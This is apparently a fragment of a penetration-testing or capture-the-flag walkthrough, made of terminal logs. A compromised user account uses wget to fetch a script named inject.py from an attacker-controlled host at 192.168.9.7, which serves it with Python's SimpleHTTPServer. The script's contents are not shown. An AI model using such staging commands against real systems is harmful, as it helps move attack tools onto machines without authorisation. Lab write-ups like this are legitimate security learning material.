 saket@ubuntu:/tmp$ wget http://192.168.9.7:88/inject.py
wget http://192.168.9.7:88/inject.py
--2022-01-14 01:29:39-- http://192.168.9.7:88/inject.py
Connecting to 192.168.9.7:88... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3238 (3.2K) [text/plain]
Saving to: ‘inject.py’
0K ... 100% 505M=0s
2022-01-14 01:29:39 (505 MB/s) - ‘inject.py’ saved [3238/3238]
saket@ubuntu:/tmp$ ls
ls
inject.py
systemd-private-7b132871fe7641c0bf2515a5fafb446b-apache2.service-aBQaxh
systemd-private-7b132871fe7641c0bf2515a5fafb446b-colord.service-BOJsTh
systemd-private-7b132871fe7641c0bf2515a5fafb446b-ModemManager.service-gf5qBf
systemd-private-7b132871fe7641c0bf2515a5fafb446b-switcheroo-control.service-wb
systemd-private-7b132871fe7641c0bf2515a5fafb446b-systemd-logind.service-28nizg
systemd-private-7b132871fe7641c0bf2515a5fafb446b-systemd-resolved.service-HcpC
systemd-private-7b132871fe7641c0bf2515a5fafb446b-systemd-timesyncd.service-r00
systemd-private-7b132871fe7641c0bf2515a5fafb446b-upower.service-9TyTsg
tracker-extract-files.125
VMwareDnD
saket@ubuntu:/tmp$
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
html python -m SimpleHTTPServer 88
Serving HTTP on 0.0.0.0 port 88 ...
192.168.9.10 - - [13/Jan/2022 18:39:15] "GET /inject.py HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
html python -m SimpleHTTPServer 88
Serving HTTP on 0.0.0.0 port 88 ...
192.168.9.10 - - [14/Jan/2022 09:29:40] "GET /inject.py HTTP/1.1" 200 -